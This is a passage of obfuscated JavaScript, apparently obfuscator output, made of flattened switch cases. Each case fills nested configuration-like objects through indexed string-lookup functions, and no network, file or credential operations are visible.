1624)]={};P43[9][a$e.I2P(1624)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1624)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(609)]={};P43[9][a$e.I2P(609)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(609)][a$e.I2P(771)]=a$e.l8E(1879);P43[9][a$e.I2P(1381)]={};P43[9][a$e.I2P(1381)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1381)][a$e.l8E(771)]=a$e.l8E(191);P43[9][a$e.I2P(3)]={};P43[9][a$e.l8E(3)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(3)][a$e.l8E(771)]=a$e.I2P(681);P43[9][a$e.I2P(107)]={};P43[9][a$e.I2P(107)][a$e.l8E(1474)]=u$v[80];P43[9][a$e.I2P(107)][a$e.l8E(771)]=a$e.l8E(548);P43[9][a$e.I2P(535)]={};P43[9][a$e.I2P(535)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(535)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(554)]={};P43[9][a$e.I2P(554)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(554)][a$e.l8E(771)]=a$e.I2P(1062);P43[9][a$e.l8E(2000)]={};P43[9][a$e.I2P(2000)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(2000)][a$e.l8E(771)]=a$e.I2P(2016);P43[9][a$e.l8E(1183)]={};P43[9][a$e.l8E(1183)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1183)][a$e.l8E(771)]=a$e.I2P(933);P43[9][a$e.l8E(71)]={};P43[9][a$e.l8E(71)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(71)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1302)]={};P43[9][a$e.I2P(1302)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1302)][a$e.I2P(771)]=a$e.I2P(1643);P43[9][a$e.I2P(844)]={};P43[9][a$e.l8E(844)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(844)][a$e.l8E(771)]=a$e.I2P(1643);P43[9][a$e.l8E(478)]={};P43[9][a$e.l8E(478)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(478)][a$e.I2P(771)]=a$e.I2P(1668);P43[9][a$e.I2P(850)]={};P43[9][a$e.I2P(850)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(850)][a$e.l8E(771)]=a$e.I2P(1622);P43[9][a$e.l8E(816)]={};P43[9][a$e.I2P(816)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(816)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1230)]={};P43[9][a$e.I2P(1230)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1230)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1028)]={};P43[9][a$e.l8E(1028)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1028)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1871)]={};P43[9][a$e.l8E(1871)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1871)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(787)]={};P43[9][a$e.l8E(787)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(787)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(39)]={};P43[9][a$e.I2P(39)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(39)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(796)]={};P43[9][a$e.l8E(796)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(796)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(1943)]={};P43[9][a$e.l8E(1943)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1943)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(590)]={};P43[9][a$e.I2P(590)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(590)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(368)]={};P43[9][a$e.I2P(368)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(368)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(640)]={};P43[9][a$e.I2P(640)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(640)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(807)]={};P43[9][a$e.l8E(807)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(807)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(2034)]={};P43[9][a$e.l8E(2034)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(2034)][a$e.l8E(771)]=a$e.l8E(686);r8e=a$e.v3f()[0][26][53];break;case a$e.d_k()[64][32][4]:P43[9][a$e.I2P(1225)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1225)][a$e.I2P(771)]=a$e.l8E(390);P43[9][a$e.I2P(1177)]={};P43[9][a$e.I2P(1177)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1177)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(1460)]={};P43[9][a$e.l8E(1460)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1460)][a$e.l8E(771)]=a$e.I2P(1665);P43[9][a$e.I2P(317)]={};P43[9][a$e.I2P(317)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(317)][a$e.l8E(771)]=a$e.I2P(981);P43[9][a$e.I2P(1086)]={};P43[9][a$e.l8E(1086)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1086)][a$e.l8E(771)]=a$e.l8E(2101);P43[9][a$e.I2P(1880)]={};P43[9][a$e.I2P(1880)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1880)][a$e.I2P(771)]=a$e.l8E(2009);P43[9][a$e.I2P(425)]={};P43[9][a$e.I2P(425)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(425)][a$e.l8E(771)]=a$e.l8E(1531);P43[9][a$e.l8E(948)]={};P43[9][a$e.l8E(948)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(948)][a$e.I2P(771)]=a$e.I2P(1528);P43[9][a$e.l8E(289)]={};P43[9][a$e.I2P(289)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(289)][a$e.I2P(771)]=a$e.I2P(1989);P43[9][a$e.l8E(77)]={};P43[9][a$e.l8E(77)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(77)][a$e.l8E(771)]=a$e.I2P(1989);P43[9][a$e.l8E(1853)]={};P43[9][a$e.I2P(1853)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1853)][a$e.I2P(771)]=a$e.l8E(1989);P43[9][a$e.l8E(472)]={};P43[9][a$e.I2P(472)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(472)][a$e.I2P(771)]=a$e.I2P(1906);P43[9][a$e.I2P(1971)]={};P43[9][a$e.I2P(1971)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1971)][a$e.I2P(771)]=a$e.l8E(468);P43[9][a$e.l8E(352)]={};P43[9][a$e.l8E(352)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(352)][a$e.I2P(771)]=a$e.I2P(636);P43[9][a$e.I2P(16)]={};P43[9][a$e.l8E(16)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(16)][a$e.l8E(771)]=a$e.I2P(636);P43[9][a$e.I2P(1709)]={};P43[9][a$e.I2P(1709)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1709)][a$e.l8E(771)]=a$e.l8E(1998);P43[9][a$e.l8E(1614)]={};P43[9][a$e.l8E(1614)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1614)][a$e.I2P(771)]=a$e.l8E(1989);P43[9][a$e.I2P(186)]={};P43[9][a$e.I2P(186)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(186)][a$e.I2P(771)]=a$e.l8E(2098);P43[9][a$e.I2P(212)]={};P43[9][a$e.I2P(212)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(212)][a$e.l8E(771)]=a$e.I2P(265);P43[9][a$e.l8E(206)]={};P43[9][a$e.I2P(206)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(206)][a$e.l8E(771)]=a$e.I2P(783);P43[9][a$e.I2P(6)]={};P43[9][a$e.l8E(6)][a$e.I2P(1474)]=u$v[80];P43[9][a$e.I2P(6)][a$e.I2P(771)]=a$e.l8E(698);P43[9][a$e.l8E(1497)]={};P43[9][a$e.l8E(1497)][a$e.I2P(1474)]=u$v[80];P43[9][a$e.l8E(1497)][a$e.l8E(771)]=a$e.l8E(202);P43[9][a$e.l8E(786)]={};P43[9][a$e.I2P(786)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(786)][a$e.l8E(771)]=a$e.I2P(1104);P43[9][a$e.I2P(1894)]={};P43[9][a$e.l8E(1894)][a$e.l8E(1474)]=u$v[80];P43[9][a$e.l8E(1894)][a$e.l8E(771)]=a$e.l8E(659);P43[9][a$e.I2P(1092)]={};P43[9][a$e.l8E(1092)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1092)][a$e.I2P(771)]=a$e.I2P(431);P43[9][a$e.I2P(141)]={};P43[9][a$e.I2P(141)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(141)][a$e.I2P(771)]=a$e.l8E(1904);P43[9][a$e.l8E(1969)]={};P43[9][a$e.l8E(1969)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1969)][a$e.I2P(771)]=a$e.I2P(27);P43[9][a$e.I2P(1819)]={};P43[9][a$e.I2P(1819)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1819)][a$e.I2P(771)]=a$e.l8E(965);P43[9][a$e.I2P(1842)]={};P43[9][a$e.I2P(1842)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1842)][a$e.I2P(771)]=a$e.l8E(96);P43[9][a$e.I2P(1652)]={};P43[9][a$e.l8E(1652)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1652)][a$e.I2P(771)]=a$e.l8E(776);P43[9][a$e.l8E(1575)]={};P43[9][a$e.I2P(1575)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1575)][a$e.I2P(771)]=a$e.I2P(1723);P43[9][a$e.l8E(1319)]={};P43[9][a$e.l8E(1319)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1319)][a$e.I2P(771)]=a$e.l8E(1142);P43[9][a$e.I2P(2139)]={};P43[9][a$e.l8E(2139)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(2139)][a$e.l8E(771)]=a$e.l8E(1229);P43[9][a$e.l8E(254)]={};P43[9][a$e.I2P(254)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(254)][a$e.l8E(771)]=a$e.I2P(182);P43[9][a$e.I2P(1510)]={};P43[9][a$e.l8E(1510)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1510)][a$e.I2P(771)]=a$e.l8E(1362);P43[9][a$e.I2P(1402)]={};P43[9][a$e.l8E(1402)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1402)][a$e.I2P(771)]=a$e.l8E(1029);P43[9][a$e.I2P(330)]={};P43[9][a$e.I2P(330)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(330)][a$e.I2P(771)]=a$e.l8E(1779);P43[9][a$e.I2P(525)]={};P43[9][a$e.I2P(525)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(525)][a$e.l8E(771)]=a$e.I2P(1925);P43[9][a$e.l8E(1761)]={};P43[9][a$e.l8E(1761)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1761)][a$e.I2P(771)]=a$e.l8E(835);P43[9][a$e.I2P(1613)]={};P43[9][a$e.l8E(1613)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1613)][a$e.I2P(771)]=a$e.l8E(1229);P43[9][a$e.l8E(1187)]={};P43[9][a$e.l8E(1187)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1187)][a$e.l8E(771)]=a$e.l8E(1142);P43[9][a$e.l8E(1165)]={};P43[9][a$e.I2P(1165)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1165)][a$e.l8E(771)]=a$e.I2P(513);P43[9][a$e.I2P(1697)]={};P43[9][a$e.I2P(1697)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1697)][a$e.I2P(771)]=a$e.I2P(1779);P43[9][a$e.l8E(600)]={};P43[9][a$e.I2P(600)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(600)][a$e.I2P(771)]=a$e.I2P(1142);P43[9][a$e.l8E(566)]={};P43[9][a$e.I2P(566)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(566)][a$e.l8E(771)]=a$e.l8E(1048);P43[9][a$e.l8E(501)]={};P43[9][a$e.I2P(501)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(501)][a$e.I2P(771)]=a$e.I2P(835);P43[9][a$e.l8E(144)]={};P43[9][a$e.I2P(144)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(144)][a$e.l8E(771)]=a$e.I2P(1142);P43[9][a$e.l8E(312)]={};P43[9][a$e.l8E(312)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(312)][a$e.l8E(771)]=a$e.l8E(513);P43[9][a$e.l8E(1591)]={};P43[9][a$e.l8E(1591)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1591)][a$e.l8E(771)]=a$e.I2P(610);P43[9][a$e.l8E(1067)]={};P43[9][a$e.l8E(1067)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1067)][a$e.l8E(771)]=a$e.l8E(1142);P43[9][a$e.l8E(1205)]={};P43[9][a$e.I2P(1205)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1205)][a$e.l8E(771)]=a$e.I2P(182);P43[9][a$e.l8E(366)]={};P43[9][a$e.I2P(366)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(366)][a$e.I2P(771)]=a$e.l8E(835);P43[9][a$e.I2P(904)]={};P43[9][a$e.l8E(904)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(904)][a$e.I2P(771)]=a$e.l8E(1362);P43[9][a$e.I2P(1927)]={};P43[9][a$e.I2P(1927)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1927)][a$e.l8E(771)]=a$e.I2P(513);P43[9][a$e.I2P(1821)]={};P43[9][a$e.I2P(1821)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1821)][a$e.I2P(771)]=a$e.I2P(1029);P43[9][a$e.I2P(140)]={};P43[9][a$e.I2P(140)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(140)][a$e.l8E(771)]=a$e.l8E(1142);P43[9][a$e.I2P(961)]={};P43[9][a$e.l8E(961)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(961)][a$e.l8E(771)]=a$e.l8E(776);P43[9][a$e.l8E(1632)]={};P43[9][a$e.I2P(1632)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1632)][a$e.l8E(771)]=a$e.l8E(1723);P43[9][a$e.l8E(577)]={};P43[9][a$e.l8E(577)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(577)][a$e.I2P(771)]=a$e.l8E(182);P43[9][a$e.l8E(822)]={};P43[9][a$e.I2P(822)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(822)][a$e.I2P(771)]=a$e.l8E(1142);P43[9][a$e.I2P(414)]={};P43[9][a$e.l8E(414)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(414)][a$e.l8E(771)]=a$e.l8E(835);P43[9][a$e.I2P(1599)]={};P43[9][a$e.l8E(1599)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1599)][a$e.I2P(771)]=a$e.l8E(1054);P43[9][a$e.I2P(1804)]={};P43[9][a$e.I2P(1804)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1804)][a$e.l8E(771)]=a$e.I2P(655);P43[9][a$e.l8E(1771)]={};P43[9][a$e.l8E(1771)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1771)][a$e.I2P(771)]=a$e.I2P(513);P43[9][a$e.l8E(251)]={};P43[9][a$e.l8E(251)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(251)][a$e.l8E(771)]=a$e.I2P(182);r8e=a$e.v3f()[26][38][26];break;case a$e.d_k()[26][21][22]:P43[9][a$e.I2P(1494)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1090)]={};P43[9][a$e.l8E(1090)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1090)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(287)]={};P43[9][a$e.l8E(287)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(287)][a$e.I2P(771)]=a$e.I2P(385);P43[9][a$e.I2P(873)]={};P43[9][a$e.I2P(873)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(873)][a$e.I2P(771)]=a$e.I2P(1789);P43[9][a$e.l8E(591)]={};P43[9][a$e.I2P(591)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(591)][a$e.I2P(771)]=a$e.l8E(2117);P43[9][a$e.I2P(1650)]={};P43[9][a$e.l8E(1650)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1650)][a$e.I2P(771)]=a$e.I2P(1453);P43[9][a$e.l8E(1143)]={};P43[9][a$e.I2P(1143)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1143)][a$e.I2P(771)]=a$e.l8E(208);P43[9][a$e.l8E(802)]={};P43[9][a$e.I2P(802)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(802)][a$e.l8E(771)]=a$e.l8E(14);P43[9][a$e.l8E(1133)]={};P43[9][a$e.l8E(1133)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1133)][a$e.l8E(771)]=a$e.I2P(1921);P43[9][a$e.I2P(1662)]={};P43[9][a$e.I2P(1662)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1662)][a$e.I2P(771)]=a$e.l8E(278);P43[9][a$e.I2P(1811)]={};P43[9][a$e.I2P(1811)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1811)][a$e.l8E(771)]=a$e.l8E(761);P43[9][a$e.I2P(255)]={};P43[9][a$e.I2P(255)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(255)][a$e.I2P(771)]=a$e.l8E(68);P43[9][a$e.I2P(1075)]={};P43[9][a$e.l8E(1075)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1075)][a$e.l8E(771)]=a$e.I2P(848);P43[9][a$e.l8E(272)]={};P43[9][a$e.I2P(272)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(272)][a$e.I2P(771)]=a$e.I2P(1405);P43[9][a$e.l8E(1667)]={};P43[9][a$e.l8E(1667)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1667)][a$e.l8E(771)]=a$e.I2P(1935);P43[9][a$e.l8E(455)]={};P43[9][a$e.l8E(455)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(455)][a$e.l8E(771)]=a$e.l8E(641);P43[9][a$e.l8E(273)]={};P43[9][a$e.l8E(273)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(273)][a$e.I2P(771)]=a$e.l8E(58);P43[9][a$e.l8E(26)]={};P43[9][a$e.l8E(26)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(26)][a$e.I2P(771)]=a$e.I2P(896);P43[9][a$e.l8E(825)]={};P43[9][a$e.I2P(825)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(825)][a$e.I2P(771)]=a$e.l8E(464);P43[9][a$e.I2P(2128)]={};P43[9][a$e.l8E(2128)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(2128)][a$e.I2P(771)]=a$e.l8E(940);P43[9][a$e.I2P(1214)]={};P43[9][a$e.I2P(1214)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1214)][a$e.l8E(771)]=a$e.I2P(707);P43[9][a$e.I2P(2096)]={};P43[9][a$e.I2P(2096)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(2096)][a$e.I2P(771)]=a$e.I2P(1898);P43[9][a$e.I2P(841)]={};P43[9][a$e.l8E(841)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(841)][a$e.I2P(771)]=a$e.I2P(1834);P43[9][a$e.l8E(1243)]={};P43[9][a$e.I2P(1243)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1243)][a$e.l8E(771)]=a$e.l8E(1169);P43[9][a$e.l8E(1621)]={};P43[9][a$e.l8E(1621)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1621)][a$e.l8E(771)]=a$e.I2P(2088);P43[9][a$e.l8E(950)]={};P43[9][a$e.l8E(950)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(950)][a$e.l8E(771)]=a$e.l8E(1349);P43[9][a$e.I2P(1841)]={};P43[9][a$e.I2P(1841)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1841)][a$e.l8E(771)]=a$e.I2P(746);P43[9][a$e.l8E(2013)]={};P43[9][a$e.l8E(2013)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(2013)][a$e.I2P(771)]=a$e.I2P(1695);P43[9][a$e.I2P(2067)]={};P43[9][a$e.I2P(2067)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(2067)][a$e.I2P(771)]=a$e.l8E(2002);P43[9][a$e.I2P(740)]={};P43[9][a$e.I2P(740)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(740)][a$e.l8E(771)]=a$e.I2P(1442);P43[9][a$e.I2P(658)]={};P43[9][a$e.l8E(658)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(658)][a$e.l8E(771)]=a$e.l8E(1586);P43[9][a$e.l8E(1837)]={};P43[9][a$e.I2P(1837)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1837)][a$e.I2P(771)]=a$e.l8E(1167);P43[9][a$e.l8E(263)]={};P43[9][a$e.I2P(263)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(263)][a$e.I2P(771)]=a$e.l8E(252);P43[9][a$e.I2P(1831)]={};P43[9][a$e.I2P(1831)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1831)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(125)]={};P43[9][a$e.l8E(125)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(125)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1889)]={};P43[9][a$e.I2P(1889)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1889)][a$e.l8E(771)]=a$e.l8E(149);P43[9][a$e.l8E(51)]={};P43[9][a$e.I2P(51)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(51)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(64)]={};P43[9][a$e.l8E(64)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(64)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(1532)]={};P43[9][a$e.I2P(1532)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1532)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(811)]={};P43[9][a$e.l8E(811)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(811)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1924)]={};P43[9][a$e.l8E(1924)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1924)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1278)]={};P43[9][a$e.I2P(1278)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1278)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1688)]={};P43[9][a$e.l8E(1688)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1688)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1905)]={};P43[9][a$e.l8E(1905)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1905)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1980)]={};P43[9][a$e.l8E(1980)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1980)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(379)]={};P43[9][a$e.I2P(379)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(379)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1710)]={};P43[9][a$e.l8E(1710)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1710)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1361)]={};P43[9][a$e.l8E(1361)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1361)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1128)]={};P43[9][a$e.l8E(1128)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1128)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(762)]={};P43[9][a$e.l8E(762)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(762)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(1164)]={};P43[9][a$e.I2P(1164)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1164)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(930)]={};P43[9][a$e.I2P(930)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(930)][a$e.I2P(771)]=a$e.I2P(526);P43[9][a$e.I2P(756)]={};P43[9][a$e.I2P(756)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(756)][a$e.I2P(771)]=a$e.l8E(2142);P43[9][a$e.I2P(378)]={};P43[9][a$e.l8E(378)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(378)][a$e.l8E(771)]=a$e.I2P(1486);P43[9][a$e.l8E(753)]={};P43[9][a$e.l8E(753)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(753)][a$e.I2P(771)]=a$e.I2P(815);P43[9][a$e.I2P(411)]={};P43[9][a$e.l8E(411)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(411)][a$e.I2P(771)]=a$e.I2P(189);P43[9][a$e.l8E(1069)]={};P43[9][a$e.l8E(1069)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1069)][a$e.l8E(771)]=a$e.I2P(189);P43[9][a$e.l8E(1150)]={};P43[9][a$e.l8E(1150)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1150)][a$e.I2P(771)]=a$e.l8E(1955);P43[9][a$e.l8E(184)]={};P43[9][a$e.I2P(184)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(184)][a$e.I2P(771)]=a$e.I2P(109);P43[9][a$e.I2P(1883)]={};P43[9][a$e.I2P(1883)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1883)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1353)]={};P43[9][a$e.I2P(1353)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1353)][a$e.l8E(771)]=a$e.l8E(1642);P43[9][a$e.I2P(338)]={};P43[9][a$e.I2P(338)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(338)][a$e.l8E(771)]=a$e.I2P(1093);P43[9][a$e.I2P(770)]={};P43[9][a$e.l8E(770)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(770)][a$e.I2P(771)]=a$e.l8E(1530);P43[9][a$e.I2P(250)]={};P43[9][a$e.I2P(250)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(250)][a$e.l8E(771)]=a$e.l8E(1156);P43[9][a$e.I2P(944)]={};P43[9][a$e.l8E(944)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(944)][a$e.I2P(771)]=a$e.I2P(1972);P43[9][a$e.I2P(1483)]={};r8e=a$e.d_k()[54][21][37];break;case 